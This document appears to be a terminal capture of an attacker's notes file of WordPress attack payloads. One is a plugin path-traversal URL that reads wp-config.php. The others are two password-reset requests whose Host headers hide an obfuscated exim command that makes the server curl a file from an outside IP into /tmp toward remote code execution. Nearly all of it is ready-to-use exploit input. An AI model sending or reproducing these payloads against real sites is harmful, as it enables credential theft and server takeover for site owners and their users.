 root@simpleedu:/home/Hack# cat wordpress_read.txt
/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-clean&file_path=/wp-config.php
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0
}{1}{$spool_directory}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}rc
e${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$spool_directory}}rce.txt}} null)
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
user_login=galigigi&wp-submit=Get+New+Password
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: a(a -be ${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}bin${substr{0}{1}{$exim_path}}curl${substr{10}{1}
{$tod_log}}-o${substr{0}{1}{$exim_path}}tmp${substr{0}{1}{$exim_path}}r${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$e
xim_path}}r}} p)
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 46
Content-Type: application/x-www-form-urlencoded
user_login=galigigi&wp-submit=Get+New+Password
root@simpleedu:/home/Hack#